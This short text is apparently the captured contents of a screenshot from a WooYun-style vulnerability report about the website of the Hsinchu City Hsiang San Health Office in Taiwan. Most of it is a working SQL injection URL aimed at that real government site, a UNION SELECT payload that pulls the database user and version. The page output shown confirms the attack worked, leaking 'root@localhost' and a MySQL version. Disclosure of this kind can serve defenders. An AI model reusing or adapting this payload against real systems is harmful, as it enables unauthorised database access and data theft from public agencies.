 s-health.hcchb.gov.tw//content/index.php?id=-36 union select 1,2,user(),version(),5,6--
新竹市香山衛生所
Hsinchu City Hsian San Health Office
香山衛生所標題flash-1 香山衛生所標題flash-2
主要服務區
root@localhost
香山衛生所簡介
4.0.18-nt
www.wooyun.org